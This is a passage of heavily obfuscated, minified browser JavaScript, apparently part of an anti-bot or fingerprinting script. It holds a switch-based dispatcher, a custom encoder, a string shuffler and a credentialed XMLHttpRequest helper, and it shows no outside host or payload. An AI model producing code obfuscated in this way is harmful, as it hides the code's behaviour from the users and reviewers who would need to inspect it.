lF.apply(this,[TO,arguments]);}function rc(A6){return !A6;}function wQ(){return tH.apply(this,[Bh,arguments]);}function ZO(Cq,p6){return Cq*p6;}function RN(){return d.apply(this,[EH,arguments]);}function cP(){BH={};IO=0;rF()[F(IO)]=ZhpqUwxsSS;if(typeof window!=='undefined'){O=window;}else if(typeof global!==[]+[][[]]){O=global;}else{O=this;}}var th,QK,zh,xH,IH,RU,Zw,l,pt,Js,YH;function kx(){return ["8!P)pkU\'11J<Y\x07AN\b","G","[","JO! pj\\5<PzU&88#z.\'l]i`Qdg[+","XU\x07","K&\x40[\nV\rSBH*\x3fq\x3f\\=\b","",""];}function sq(){return nd()+bD()+typeof O[rF()[F(IO)].name];}function Wd(a,b,c){return a.substr(b,c);}function MU(cf,OW){return cf+OW;}function hg(){return Sc.apply(this,[W3,arguments]);}function w2(){this["ld"]^=this["ld"]>>>16;this.GD=kd;}var GF,NX,b9,IO,UO,nt,HM,ZF,f3,CM,AU,kt,x9,SH,Fw,Mc,pP,hH,Fx,q9,tO,FH,QU,TK,dK,GP,Tw,K9,zF,cF,Jx,Zx,TH,Kx,bM,D9,XP,ZY,lH,Mh,XM,vH,qM,Es,Qx,Wt,t3,Nx,Vc,Uh,PX,ks,vw,t,QO,mh,JO,sc,VM,xs,Dh,sK,NY,jY,XF,m9,zt,KH,dX,s,I3,X3,KU,Os,U,DF,DH,qH,MH,BO,QY,HU,HH,GM,bs,H3,Nh,P,gU,Aw,bt,mO,Xs,Xt,UF,ss,jw,ms,h,Ex,zM,rY,EM,EX,CY,fK,kP,H,wh,N9,Sw,DP;function VB(){return bc.apply(this,[nM,arguments]);}}();FG={};}break;case UQ:{cW.pop();IT=jE;}break;case ck:{wY=lU();nF.call(this,Ch,[fP()]);ZP=m0();nF.call(this,b7,[fP()]);IT-=dh;}break;case px:{IT=ZB;MG=function(){return sY.apply(this,[r7,arguments]);};cZ=function(){return sY.apply(this,[g7,arguments]);};kp=function(){return sY.apply(this,[TJ,arguments]);};L1=function(){return sY.apply(this,[Kw,arguments]);};sY(jI,[]);GZ();rb();Kf=tT();}break;case Rw:{IT+=QE;MU[HF()[R0(XO)](fC,UP,hr)]=function(Lm,sG){cW.push(ht);if(hT(sG,zc))Lm=MU(Lm);if(hT(sG,K5[zc])){var wb;return cW.pop(),wb=Lm,wb;}if(hT(sG,K5[gF])&&VO(typeof Lm,JO()[bl(pF)](N5,nr))&&Lm&&Lm[VO(typeof HF()[R0(GD)],KK([],[][[]]))?HF()[R0(gF)](IC,Sm,FD([])):HF()[R0(pF)].call(null,pr,MH,XO)]){var C5;return cW.pop(),C5=Lm,C5;}var dv=dB[mg()[Vd(jK)].apply(null,[nP,Qg,Hn,UW,sp,Zb])][qD()[XW(jK)].call(null,s2,sH,Qg,PL)](null);MU[fg()[xL(zc)](xm,zc,TH,Un,cD,Jg)](dv);dB[mg()[Vd(jK)](nP,Qg,hp,pm,sp,EC)][Ld()[RF(dS)](sg,BH,ML,hp)](dv,JO()[bl(XO)].call(null,M6,cT),Im(QV,[Ld()[RF(wR)](tl,mt,x0,H1),FD(FD([])),VO(typeof mg()[Vd(jK)],'undefined')?mg()[Vd(GD)](Cm,CT,Df,Ec,sp,Ym):mg()[Vd(gr)].call(null,XG,Sr,wR,EY,d0,Td),Lm]));if(hT(sG,gF)&&Tf(typeof Lm,LL(typeof JO()[bl(XL)],'undefined')?JO()[bl(XL)](Yk,NY):JO()[bl(WL)](W1,jZ)))for(var Pt in Lm)MU[JO()[bl(dS)].apply(null,[g6,nY])](dv,Pt,function(EP){return Lm[EP];}.bind(null,Pt));var P1;return cW.pop(),P1=dv,P1;};}break;case YQ:{var dP=jY[Tk];var nC=jK;for(var OZ=jK;q0(OZ,dP.length);++OZ){var Gp=Q0(dP,OZ);if(q0(Gp,Gk)||Z3(Gp,Y7))nC=KK(nC,zc);}return nC;}break;case FN:{MU[JO()[bl(pm)].call(null,SU,x1)]=function(gZ){cW.push(TS);var DA=gZ&&gZ[HF()[R0(pF)](bW,MH,zg)]?function Hp(){var cf;cW.push(xA);return cf=gZ[JO()[bl(XO)](B5,cT)],cW.pop(),cf;}:function Lf(){return gZ;};MU[VO(typeof JO()[bl(zc)],'undefined')?JO()[bl(WL)].apply(null,[DZ,jv]):JO()[bl(dS)](XZ,nY)](DA,qD()[XW(zc)].apply(null,[Ql,kL,zc,UZ]),DA);var wH;return cW.pop(),wH=DA,wH;};IT-=Ix;}break;case MV:{RL.Qj=wt[rq];nF.call(this,Ew,[eS1_xor_0_memo_array_init()]);IT+=vB;return '';}break;case Tk:{xT.fh=bU[kr];nF.call(this,Tk,[eS1_xor_3_memo_array_init()]);return '';}break;case Ex:{df.RJ=ZP[Z2];nF.call(this,b7,[eS1_xor_1_memo_array_init()]);return '';}break;case fx:{IT=jE;(function(){return Im.apply(this,[Vh,arguments]);}());cW.pop();}break;case QV:{var NU={};var YT=jY;cW.push(g1);for(var w6=jK;q0(w6,YT[LL(typeof HF()[R0(zc)],KK('',[][[]]))?HF()[R0(jK)].apply(null,[XA,Sr,HO]):HF()[R0(gF)].apply(null,[ET,Pf,BH])]);w6+=gF)NU[YT[w6]]=YT[KK(w6,zc)];var PG;return cW.pop(),PG=NU,PG;}break;case Lj:{MU[LL(typeof HF()[R0(zc)],KK('',[][[]]))?HF()[R0(wR)](dU,dS,Oq):HF()[R0(gF)](Bb,Dp,Oq)]=function(kv,f1){return Im.apply(this,[sM,arguments]);};MU[mg()[Vd(Sr)](xK,zc,XO,GD,Dm,jZ)]=LL(typeof HF()[R0(XL)],'undefined')?HF()[R0(A3)](hG,Dd,cT):HF()[R0(gF)](Rv,AU,kS);var Mm;return Mm=MU(MU[JO()[bl(wO)].call(null,W0,bG)]=pI[tn()[f0(pF)].call(null,FD(FD(jK)),sl,hn)]()),cW.pop(),Mm;}break;case r7:{var ZC=jY[Tk];var Kp=jK;for(var Qm=jK;q0(Qm,ZC.length);++Qm){var zU=Q0(ZC,Qm);if(q0(zU,Gk)||Z3(zU,Y7))Kp=KK(Kp,zc);}IT=jE;return Kp;}break;case rj:{Yb.rX=wY[KC];nF.call(this,Ch,[eS1_xor_2_memo_array_init()]);return '';}break;case vJ:{var zY;return cW.pop(),zY=O1,zY;}break;case wQ:{dB[Ld()[RF(Td)].apply(null,[bp,FD(FD(zc)),kr,Ur])][LL(typeof tn()[f0(wO)],KK('',[][[]]))?tn()[f0(XO)](Xl,Qr,Zb):tn()[f0(gr)](FD(FD([])),Mp,xU)]=function(kH){cW.push(MA);var PT=HF()[R0(A3)](gp,Dd,EC);var Zm=JO()[bl(YD)](Up,FZ);var Kq=dB[tn()[f0(A3)](Oq,sP,nr)](kH);for(var pq,MY,tH=jK,MT=Zm;Kq[Ld()[RF(Qg)](Pv,EL,kS,Gv)](sR(tH,jK))||(MT=HF()[R0(H1)](rt,NY,nc),gL(tH,zc));PT+=MT[Ld()[RF(Qg)].call(null,Pv,FD(FD({})),BH,Gv)](hT(nb,kb(pq,N1(Td,A2(gL(tH,zc),K5[zc])))))){MY=Kq[mg()[Vd(PS)].call(null,FY,PS,zc,HO,bP,Pn)](tH+=HY(K5[GD],gr));if(Z3(MY,YO)){throw new nG(Ld()[RF(XO)](wm,FD(FD(zc)),VA,x0));}pq=sR(QZ(pq,Td),MY);}var DT;return cW.pop(),DT=PT,DT;};IT-=gx;}break;case WV:{var rH=jY[Tk];var dY=jK;IT=jE;for(var hH=jK;q0(hH,rH.length);++hH){var Ub=Q0(rH,hH);if(q0(Ub,Gk)||Z3(Ub,Y7))dY=KK(dY,zc);}return dY;}break;case hI:{cW.push(Wp);var rU=jY;var OU=rU[jK];for(var pf=zc;q0(pf,rU[HF()[R0(jK)](D1,Sr,pO)]);pf+=gF){OU[rU[pf]]=rU[KK(pf,zc)];}cW.pop();IT=jE;}break;case NN:{for(var cp=zc;q0(cp,jY[HF()[R0(jK)](B5,Sr,rR)]);cp++){var R6=jY[cp];if(LL(R6,null)&&LL(R6,undefined)){for(var dp in R6){if(dB[mg()[Vd(jK)](nP,Qg,FD(FD(jK)),lL,cH,FD(jK))][tn()[f0(GD)].call(null,JG,x2,bc)][JO()[bl(H1)].call(null,w2,hp)].call(R6,dp)){O1[dp]=R6[dp];}}}}IT-=NI;}break;case HI:{var GY=jY[Tk];cW.push(Av);if(LL(typeof dB[tn()[f0(wR)](hp,JS,tv)],mg()[Vd(zc)](jA,A3,FD(jK),wO,N6,Ul))&&dB[VO(typeof tn()[f0(Sr)],'undefined')?tn()[f0(gr)](FD(FD(zc)),EZ,sP):tn()[f0(wR)].call(null,nb,JS,tv)][Ld()[RF(pF)].call(null,hA,jt,kr,Ym)]){dB[LL(typeof mg()[Vd(GD)],'undefined')?mg()[Vd(jK)].apply(null,[nP,Qg,FD(FD(zc)),UF,Xm,UF]):mg()[Vd(GD)](Fb,Np,JG,cT,DW,UF)][VO(typeof Ld()[RF(Td)],KK([],[][[]]))?Ld()[RF(xK)].call(null,mt,Vg,FD(FD(jK)),km):Ld()[RF(dS)].apply(null,[xl,wR,Pn,hp])](GY,dB[tn()[f0(wR)](HO,JS,tv)][VO(typeof Ld()[RF(xK)],KK([],[][[]]))?Ld()[RF(xK)](Ap,wR,nv,W1):Ld()[RF(pF)](hA,pS,cT,Ym)],Im(QV,[mg()[Vd(gr)].apply(null,[XG,Sr,Ul,YU,Uq,FA]),JO()[bl(wR)].call(null,It,s2)]));}dB[mg()[Vd(jK)].apply(null,[nP,Qg,EL,EL,Xm,AS])][Ld()[RF(dS)](xl,UW,jt,hp)](GY,HF()[R0(pF)](Gl,MH,xK),Im(QV,[mg()[Vd(gr)](XG,Sr,Td,FA,Uq,BH),FD(FD(KX))]));cW.pop();IT=jE;}break;case mM:{var Sq;IT=jE;return cW.pop(),Sq=Qp[fb],Sq;}break;case x4:{MU[VO(typeof JO()[bl(dS)],'undefined')?JO()[bl(WL)].apply(null,[XA,Tv]):JO()[bl(dS)](RC,nY)]=function(v6,bf,FH){cW.push(DG);if(FD(MU[HF()[R0(wR)].apply(null,[lR,dS,rr])](v6,bf))){dB[mg()[Vd(jK)].apply(null,[nP,Qg,EC,p2,qZ,FD(jK)])][Ld()[RF(dS)](fj,Pn,gr,hp)](v6,bf,Im(QV,[Ld()[RF(wR)](PU,TH,FD(FD([])),H1),FD(FD([])),fg()[xL(jK)].apply(null,[Vq,GD,FD({}),FA,kd,ZU]),FH]));}cW.pop();};MU[LL(typeof fg()[xL(gF)],KK(VO(typeof HF()[R0(gr)],'undefined')?HF()[R0(gF)](QH,L5,Un):HF()[R0(A3)].apply(null,[hG,Dd,Xl]),[][[]]))?fg()[xL(zc)](xm,zc,wR,hn,Rm,IU):fg()[xL(gF)].call(null,ZT,Pp,BZ,KH,kr,Rm)]=function(GY){return Im.apply(this,[HI,arguments]);};IT=Rw;}break;case sM:{var kv=jY[Tk];var f1=jY[KX];cW.push(Ov);var IZ;return IZ=dB[mg()[Vd(jK)](nP,Qg,bF,p2,vv,s2)][tn()[f0(GD)](hn,V6,bc)][JO()[bl(H1)].call(null,Zt,hp)].call(kv,f1),cW.pop(),IZ;}break;case A7:{IT+=DX;var wq=jY[Tk];}break;case V4:{IT+=hE;var HG=jY[Tk];var Wm=jY[KX];cW.push(YY);if(VO(HG,null)||VO(HG,undefined)){throw new (dB[fg()[xL(gr)].apply(null,[gH,A3,nr,QA,FD(FD(zc)),Zq])])(VO(typeof mg()[Vd(gr)],KK([],[][[]]))?mg()[Vd(GD)](VH,nT,FD(FD({})),Ur,ff,TH):mg()[Vd(WL)].apply(null,[hr,kn,BH,cD,VH,UP]));}var O1=dB[mg()[Vd(jK)](nP,Qg,kn,PS,cH,FD(FD({})))](HG);}break;case VV:{IT=jE;var vb=jY[Tk];cW.push(kr);this[JO()[bl(EY)](DH,P2)]=vb;cW.pop();}break;case Vh:{var nG=function(vb){return Im.apply(this,[VV,arguments]);};cW.push(BU);if(VO(typeof dB[VO(typeof tn()[f0(jK)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[Qc,ct,zm]):tn()[f0(XO)](HO,Qr,Zb)],VO(typeof qD()[XW(Td)],KK([],[][[]]))?qD()[XW(Td)](HO,gC,qq,qt):qD()[XW(gr)](BH,tq,Td,HZ))){var WZ;return cW.pop(),WZ=FD([]),WZ;}nG[tn()[f0(GD)].call(null,FD({}),p6,bc)]=new (dB[JO()[bl(Ec)].apply(null,[g2,H1])])();nG[tn()[f0(GD)](Qg,p6,bc)][tn()[f0(XL)](hr,xA,q1)]=mg()[Vd(A3)].call(null,Em,EY,gU,XL,gm,FD(zc));IT+=Kw;}break;case rh:{var RU=jY[Tk];var Jt=jY[KX];cW.push(Am);if(LL(typeof dB[mg()[Vd(jK)].apply(null,[nP,Qg,Vg,p2,jC,VL])][mg()[Vd(Qg)](TC,Qg,FD(FD([])),dS,T6,FD(zc))],qD()[XW(gr)].apply(null,[gU,tq,Td,bC]))){dB[mg()[Vd(jK)](nP,Qg,WL,PS,jC,Ul)][Ld()[RF(dS)](PL,kr,dS,hp)](dB[mg()[Vd(jK)].apply(null,[nP,Qg,jH,VT,jC,jK])],mg()[Vd(Qg)](TC,Qg,gU,EC,T6,x0),Im(QV,[mg()[Vd(gr)].call(null,XG,Sr,FD(FD([])),jH,Qv,Ym),function(HG,Wm){return Im.apply(this,[V4,arguments]);},VO(typeof HF()[R0(Td)],'undefined')?HF()[R0(gF)](Em,cU,FD(FD({}))):HF()[R0(XL)](YG,Hf,bF),FD(Tk),LL(typeof HF()[R0(A3)],'undefined')?HF()[R0(pm)](GO,Hb,Hn):HF()[R0(gF)](OT,hb,FD(FD(jK))),FD(Tk)]));}IT=fx;}break;case Dx:{var JC=jY[Tk];var FP=jY[KX];var vH=jY[MV];IT=jE;cW.push(t6);dB[LL(typeof mg()[Vd(dS)],'undefined')?mg()[Vd(jK)].apply(null,[nP,Qg,hr,s2,KZ,vL]):mg()[Vd(GD)](FU,CG,A3,Ul,SY,FD(jK))][Ld()[RF(dS)](dr,Oq,jK,hp)](JC,FP,Im(QV,[mg()[Vd(gr)].call(null,XG,Sr,EL,JG,Bp,FD(FD(jK))),vH,Ld()[RF(wR)].apply(null,[YZ,dS,HO,H1]),FD(pI[HF()[R0(fL)](Gj,bR,FD(FD(zc)))]()),HF()[R0(pm)](Sg,Hb,FD(FD(zc))),FD(jK),HF()[R0(XL)].call(null,mD,Hf,H1),FD(jK)]));var BG;return cW.pop(),BG=JC[FP],BG;}break;case mQ:{var wT=jY[Tk];cW.push(Wp);var Ot=Im(QV,[JO()[bl(VT)].apply(null,[tg,mf]),wT[jK]]);ZL(zc,wT)&&(Ot[JO()[bl(QA)].call(null,zf,K0)]=wT[zc]),ZL(gF,wT)&&(Ot[Ld()[RF(fL)].call(null,YJ,Hn,QA,w1)]=wT[gF],Ot[fg()[xL(dS)].apply(null,[hP,Td,bF,DW,vL,Ct])]=wT[GD]),this[HF()[R0(zg)].apply(null,[gf,VT,FD(FD(zc))])][HF()[R0(Qg)](Kn,cP,FD(FD({})))](Ot);cW.pop();IT=jE;}break;case OE:{var St=jY[Tk];cW.push(Bp);IT-=rk;var TP=St[JO()[bl(cT)](Fl,f6)]||{};TP[HF()[R0(UF)].call(null,Xc,HR,FD(zc))]=tn()[f0(jt)](nv,fK,db),delete TP[HF()[R0(46)].call(null,903,154,79)],St[JO()[bl(cT)](Fl,f6)]=TP;cW.pop();}break;case IE:{var Qp=jY[Tk];var fb=jY[KX];var LZ=jY[MV];cW.push(Ct);IT=mM;dB[mg()[Vd(jK)].call(null,nP,Qg,Dd,Xl,zZ,lL)][Ld()[RF(dS)].apply(null,[LS,MC,EY,hp])](Qp,fb,Im(QV,[mg()[Vd(gr)](XG,Sr,MC,Ur,vU,bg),LZ,VO(typeof Ld()[RF(mt)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[qf,DL,Ak,Yt]):Ld()[RF(wR)](CU,FD(jK),cD,H1),FD(K5[gr]),HF()[R0(pm)](s3,Hb,Sr),FD(pI[HF()[R0(fL)].call(null,Rq,bR,KH)]()),HF()[R0(XL)](p1,Hf,FD(jK)),FD(jK)]));}break;case G7:{IT=jE;var NC=jY[Tk];cW.push(jq);var VP=Im(QV,[JO()[bl(VT)](fR,mf),NC[jK]]);ZL(zc,NC)&&(VP[JO()[bl(QA)](PK,K0)]=NC[zc]),ZL(gF,NC)&&(VP[Ld()[RF(fL)].call(null,XK,FD(FD(zc)),FD(FD(jK)),w1)]=NC[gF],VP[LL(typeof fg()[xL(nc)],'undefined')?fg()[xL(dS)](hP,Td,sm,nb,wR,pY):fg()[xL(gF)](m5,D6,Oq,Dd,Df,kP)]=NC[GD]),this[HF()[R0(zg)].apply(null,[pL,VT,kn])][HF()[R0(Qg)](s5,cP,Td)](VP);cW.pop();}break;}}};var KK=function(vt,vP){return vt+vP;};var gv=function(){return nF.apply(this,[Yx,arguments]);};var CC=function(){if(dB["Date"]["now"]&&typeof dB["Date"]["now"]()==='number'){return dB["Date"]["now"]();}else{return +new (dB["Date"])();}};var mv=function(){var Bf;if(typeof dB["window"]["XMLHttpRequest"]!=='undefined'){Bf=new (dB["window"]["XMLHttpRequest"])();}else if(typeof dB["window"]["XDomainRequest"]!=='undefined'){Bf=new (dB["window"]["XDomainRequest"])();Bf["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof dB["Function"])this["onreadystatechange"]();};}else{Bf=new (dB["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Bf["withCredentials"]!=='undefined'){Bf["withCredentials"]=true;}return Bf;};var rZ=function(){return nF.apply(this,[Ch,arguments]);};var Vv=function(Vt){if(Vt==null)return -1;try{var vT=0;for(var Hq=0;Hq<Vt["length"];Hq++){var kC=Vt["charCodeAt"](Hq);if(kC<128){vT=vT+kC;}}return vT;}catch(wU){return -2;}};var n6=function(QC){var MP='';for(var Tq=0;Tq<QC["length"];Tq++){MP+=QC[Tq]["toString"](16)["length"]===2?QC[Tq]["toString"](16):"0"["concat"](QC[Tq]["toString"](16));}return MP;};var MZ=function(tp,KP){return tp>=KP;};var QZ=function(If,NZ){return If<<NZ;};var q0=function(Nt,fq){return Nt<fq;};var KW=function(ZG,Lp){return ZG==Lp;};var Kt=function(){return nF.apply(this,[ME,arguments]);};var Yb=function(){return sY.apply(this,[Ws,arguments]);};var hm=function gY(GT,vq){'use strict';var rP=gY;switch(GT){case A7:{var Fq=vq[Tk];var Km;cW.push(Hn);return Km=Fq&&KW(qD()[XW(gr)].apply(null,[Zg,tq,Td,bc]),typeof dB[tn()[f0(wR)](gr,fp,tv)])&&VO(Fq[HF()[R0(zc)](F6,jZ,Qc)],dB[tn()[f0(wR)](FA,fp,tv)])&&LL(Fq,dB[tn()[f0(wR)].apply(null,[FD(jK),fp,tv])][tn()[f0(GD)](Df,Mr,bc)])?LL(typeof HF()[R0(hn)],KK('',[][[]]))?HF()[R0(s2)].apply(null,[Rv,ft,Td]):HF()[R0(gF)](O6,Ft,FD(zc)):typeof Fq,cW.pop(),Km;}break;case Tk:{var UC=vq[Tk];return typeof UC;}break;case Kw:{var vm=vq[Tk];var wA=vq[KX];var Mb=vq[MV];cW.push(Ut);vm[wA]=Mb[mg()[Vd(gr)](XG,Sr,FD(jK),Df,WY,Hb)];cW.pop();}break;case gx:{var LH=vq[Tk];var mm=vq[KX];var Vb=vq[MV];return LH[mm]=Vb;}break;case w4:{var Gt=vq[Tk];var Nq=vq[KX];var pZ=vq[MV];cW.push(OA);try{var pt=cW.length;var xG=FD(KX);var OC;return OC=nA(QV,[VO(typeof HF()[R0(MC)],KK('',[][[]]))?HF()[R0(gF)](DY,E1,TH):HF()[R0(UF)].apply(null,[jv,HR,YD]),tn()[f0(jt)].call(null,FD([]),TC,db),HF()[R0(pO)](TU,QY,VT),Gt.call(Nq,pZ)]),cW.pop(),OC;}catch(bT){cW.splice(N1(pt,zc),Infinity,OA);var fZ;return fZ=nA(QV,[HF()[R0(UF)](jv,HR,cT),VO(typeof JO()[bl(Ur)],'undefined')?JO()[bl(WL)].call(null,Lt,Ym):JO()[bl(hp)](dL,lF),VO(typeof HF()[R0(Hn)],KK([],[][[]]))?HF()[R0(gF)].call(null,j1,nt,Ur):HF()[R0(pO)](TU,QY,zc),bT]),cW.pop(),fZ;}cW.pop();}break;case U4:{return this;}break;case XI:{var U5=vq[Tk];var EU;cW.push(HL);return EU=nA(QV,[HF()[R0(cT)].apply(null,[HC,BH,Zb]),U5]),cW.pop(),EU;}break;case hI:{return this;}break;case QV:{return this;}break;case AM:{cW.push(k1);var sA;return sA=VO(typeof mg()[Vd(Td)],KK([],[][[]]))?mg()[Vd(GD)](IC,wZ,FD([]),DW,A6,rr):mg()[Vd(Ur)](kY,pm,mt,XL,Fp,KH),cW.pop(),sA;}break;case Rw:{var DU=vq[Tk];cW.push(r6);var VG=dB[mg()[Vd(jK)](nP,Qg,FD(FD({})),VT,hC,p2)](DU);var d6=[];for(var xq in VG)d6[HF()[R0(Qg)].apply(null,[qL,cP,rr])](xq);d6[HF()[R0(Xl)](Am,Y5,bg)]();var bY;return bY=function H5(){cW.push(sU);for(;d6[HF()[R0(jK)](XZ,Sr,Oq)];){var V1=d6[HF()[R0(nv)].call(null,bb,wO,VT)]();if(ZL(V1,VG)){var Tm;return H5[mg()[Vd(gr)](XG,Sr,DL,PS,wp,mt)]=V1,H5[JO()[bl(fL)](q6,xZ)]=FD(K5[Ec]),cW.pop(),Tm=H5,Tm;}}H5[JO()[bl(fL)].call(null,q6,xZ)]=FD(jK);var Jm;return cW.pop(),Jm=H5,Jm;},cW.pop(),bY;}break;case Dw:{cW.push(hU);this[JO()[bl(fL)](rT,xZ)]=FD(jK);var P6=this[HF()[R0(zg)].apply(null,[Sb,VT,JG])][pI[HF()[R0(fL)](f5,bR,nc)]()][JO()[bl(cT)](Ag,f6)];if(VO(JO()[bl(hp)](FF,lF),P6[HF()[R0(UF)].apply(null,[J1,HR,rR])]))throw P6[HF()[R0(pO)].call(null,jm,QY,kd)];var xt;return xt=this[Ld()[RF(cT)](sd,MC,A3,EL)],cW.pop(),xt;}break;case hQ:{var bm=vq[Tk];var RG;cW.push(ZZ);return RG=bm&&KW(qD()[XW(gr)](Hn,tq,Td,wC),typeof dB[tn()[f0(wR)](EL,ld,tv)])&&VO(bm[HF()[R0(zc)](vf,jZ,YU)],dB[tn()[f0(wR)](hr,ld,tv)])&&LL(bm,dB[tn()[f0(wR)](nr,ld,tv)][LL(typeof tn()[f0(Ec)],KK([],[][[]]))?tn()[f0(GD)](gU,l1,bc):tn()[f0(gr)].apply(null,[hn,XH,gU])])?HF()[R0(s2)](Il,ft,rr):typeof bm,cW.pop(),RG;}break;case U:{var Hv=vq[Tk];return typeof Hv;}break;case px:{var vY=vq[Tk];cW.push(NT);var hf;return hf=vY&&KW(qD()[XW(gr)](EL,tq,Td,Zv),typeof dB[tn()[f0(wR)].call(null,FD({}),Rt,tv)])&&VO(vY[HF()[R0(zc)].call(null,bZ,jZ,VL)],dB[tn()[f0(wR)](FD(jK),Rt,tv)])&&LL(vY,dB[tn()[f0(wR)](XO,Rt,tv)][tn()[f0(GD)](s2,D1,bc)])?HF()[R0(s2)](Pd,ft,nb):typeof vY,cW.pop(),hf;}break;case TN:{var Jb=vq[Tk];return typeof Jb;}break;case HN:{var IG=vq[Tk];var Tb;cW.push(Iv);return Tb=IG&&KW(qD()[XW(gr)](EL,tq,Td,fm),typeof dB[LL(typeof tn()[f0(kr)],KK([],[][[]]))?tn()[f0(wR)].apply(null,[UW,cH,tv]):tn()[f0(gr)].call(null,rr,AT,Bq)])&&VO(IG[HF()[R0(zc)](Wq,jZ,FD(jK))],dB[VO(typeof tn()[f0(kd)],KK([],[][[]]))?tn()[f0(gr)](XL,JH,Zq):tn()[f0(wR)].apply(null,[YD,cH,tv])])&&LL(IG,dB[tn()[f0(wR)](FD(FD({})),cH,tv)][tn()[f0(GD)].call(null,A3,UU,bc)])?HF()[R0(s2)](j3,ft,XL):typeof IG,cW.pop(),Tb;}break;case OJ:{var RY=vq[Tk];return typeof RY;}break;case zw:{var jG=vq[Tk];cW.push(Qf);var fU;return fU=jG&&KW(qD()[XW(gr)](sm,tq,Td,AG),typeof dB[tn()[f0(wR)](hn,Cb,tv)])&&VO(jG[LL(typeof HF()[R0(vL)],'undefined')?HF()[R0(zc)](YH,jZ,FD({})):HF()[R0(gF)].apply(null,[Df,sH,zc])],dB[tn()[f0(wR)](p2,Cb,tv)])&&LL(jG,dB[tn()[f0(wR)].apply(null,[HO,Cb,tv])][tn()[f0(GD)].apply(null,[Hn,Af,bc])])?LL(typeof HF()[R0(Dd)],KK([],[][[]]))?HF()[R0(s2)](Yr,ft,Qg):HF()[R0(gF)](tb,dZ,YD):typeof jG,cW.pop(),fU;}break;case dM:{var WP=vq[Tk];return typeof WP;}break;case Dk:{var UG=vq[Tk];var q5=vq[KX];var RP=vq[MV];cW.push(qG);UG[q5]=RP[mg()[Vd(gr)].apply(null,[XG,Sr,gU,Un,lp,XO])];cW.pop();}break;case DN:{var C1=vq[Tk];var SH=vq[KX];var OP=vq[MV];return C1[SH]=OP;}break;}};var Sp=function OH(xH,mU){'use strict';var HT=OH;switch(xH){case Ks:{var Ep=mU[Tk];var Wb=mU[KX];var X1=mU[MV];cW.push(C6);Ep[Wb]=X1[mg()[Vd(gr)](XG,Sr,lL,pm,cm,Tr)];cW.pop();}break;case Ex:{var j6=mU[Tk];var G1=mU[KX];var T5=mU[MV];return j6[G1]=T5;}break;case KE:{var Z1=mU[Tk];var m1=mU[KX];var BT=mU[MV];cW.push(kP);try{var nf=cW.length;var mT=FD({});var Ip;return Ip=nA(QV,[HF()[R0(UF)](rD,HR,Df),tn()[f0(jt)](Df,Sd,db),HF()[R0(pO)].call(null,Bt,QY,nc),Z1.call(m1,BT)]),cW.pop(),Ip;}catch(cG){cW.splice(N1(nf,zc),Infinity,kP);var WU;return WU=nA(QV,[HF()[R0(UF)](rD,HR,FD({})),JO()[bl(hp)](xg,lF),HF()[R0(pO)](Bt,QY,nr),cG]),cW.pop(),WU;}cW.pop();}break;case b7:{return this;}break;case Lj:{var Q1=mU[Tk];cW.push(z5);var pT;return pT=nA(QV,[LL(typeof HF()[R0(Ur)],KK([],[][[]]))?HF()[R0(cT)].call(null,Mr,BH,YU):HF()[R0(gF)](rG,J6,XO),Q1]),cW.pop(),pT;}break;case GM:{return this;}break;case Rw:{return this;}break;case QV:{var pG;cW.push(H1);return pG=mg()[Vd(Ur)](kY,pm,WL,x0,md,kn),cW.pop(),pG;}break;case A:{var tG=mU[Tk];cW.push(s6);var tP=dB[mg()[Vd(jK)](nP,Qg,EL,Om,Qd,Om)](tG);var qP=[];for(var kU in tP)qP[HF()[R0(Qg)](RW,cP,gU)](kU);qP[HF()[R0(Xl)](tm,Y5,s2)]();var CP;return CP=function ZY(){cW.push(hq);for(;qP[HF()[R0(jK)].apply(null,[lt,Sr,YD])];){var Rp=qP[HF()[R0(nv)].call(null,dK,wO,EY)]();if(ZL(Rp,tP)){var lq;return ZY[mg()[Vd(gr)](XG,Sr,A3,s2,Mv,kn)]=Rp,ZY[JO()[bl(fL)].apply(null,[AD,xZ])]=FD(zc),cW.pop(),lq=ZY,lq;}}ZY[VO(typeof JO()[bl(Sr)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[nY,sT]):JO()[bl(fL)](AD,xZ)]=FD(jK);var Um;return cW.pop(),Um=ZY,Um;},cW.pop(),CP;}break;case J:{cW.push(RC);this[VO(typeof JO()[bl(VT)],'undefined')?JO()[bl(WL)](MA,DY):JO()[bl(fL)].apply(null,[TD,xZ])]=FD(K5[gr]);var lZ=this[HF()[R0(zg)].call(null,lt,VT,dS)][K5[gr]][VO(typeof JO()[bl(zg)],'undefined')?JO()[bl(WL)](Sb,cD):JO()[bl(cT)](WR,f6)];if(VO(JO()[bl(hp)](kO,lF),lZ[HF()[R0(UF)](Qv,HR,pS)]))throw lZ[HF()[R0(pO)].apply(null,[tC,QY,wO])];var Yf;return Yf=this[Ld()[RF(cT)].call(null,cn,nv,DW,EL)],cW.pop(),Yf;}break;case zh:{var Lv=mU[Tk];var NG=mU[KX];var LT;var Aq;cW.push(Iv);var qT;var Eb;var GG=VO(typeof HF()[R0(wO)],KK([],[][[]]))?HF()[R0(gF)](zc,xD,FD(FD(zc))):HF()[R0(EY)](Rr,HO,nb);var b1=Lv[Ld()[RF(pm)](Mw,Rm,FD([]),mt)](GG);for(Eb=jK;q0(Eb,b1[LL(typeof HF()[R0(H1)],KK('',[][[]]))?HF()[R0(jK)].apply(null,[RZ,Sr,gF]):HF()[R0(gF)](Pb,Wt,Pn)]);Eb++){LT=gL(hT(kb(NG,K5[zc]),pI[JO()[bl(Ur)].call(null,Bl,Hd)]()),b1[HF()[R0(jK)](RZ,Sr,H1)]);NG*=K5[Sr];NG&=pI[mg()[Vd(dS)](Vf,H1,FD([]),jH,T6,FD(jK))]();NG+=K5[WL];NG&=K5[Td];Aq=gL(hT(kb(NG,Td),K5[A3]),b1[LL(typeof HF()[R0(H1)],KK([],[][[]]))?HF()[R0(jK)].call(null,RZ,Sr,PS):HF()[R0(gF)].call(null,UU,rR,Rm)]);NG*=K5[Sr];NG&=K5[Qg];NG+=K5[WL];NG&=K5[Td];qT=b1[LT];b1[LT]=b1[Aq];b1[Aq]=qT;}var TY;return TY=b1[Ld()[RF(H1)].apply(null,[j0,Rm,XL,IC])](GG),cW.pop(),TY;}break;case wh:{var vp=mU[Tk];cW.push(tb);if(LL(typeof vp,LL(typeof JO()[bl(nv)],'undefined')?JO()[bl(XL)](zS,NY):JO()[bl(WL)](Gm,LP))){var lH;return 